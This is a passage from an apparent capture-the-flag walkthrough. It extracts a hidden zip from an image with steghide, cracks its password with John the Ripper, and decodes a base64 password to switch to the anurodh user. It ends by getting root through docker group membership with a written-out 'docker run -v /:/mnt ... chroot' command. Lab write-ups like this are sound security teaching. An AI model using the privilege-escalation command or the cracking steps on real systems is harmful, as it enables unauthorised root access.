
Now let's download this image and check if there is data inside it with steghide extract -sf <image>.

And yes, it gave us a file named backup.zip. Now let's open this file.

And the zip has a password. However, we can easily crack it with John the Ripper.


And we find the password pass1word. Inside the zip, we find a file named source_code.php. When we examine this, we get a hash encoded with base64. When we decode this, we get the password for the anurodh user.

Now let's switch to the anurodh user with su anurodh.


anurodh -> root
Now, as we saw from the linpeas.sh output and as we check again with the id command, the anurodh user is in the docker group. In this case, let's look at how we can escalate our privileges via GTFObins. After checking, we see that we can become root with the following command.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh

Comments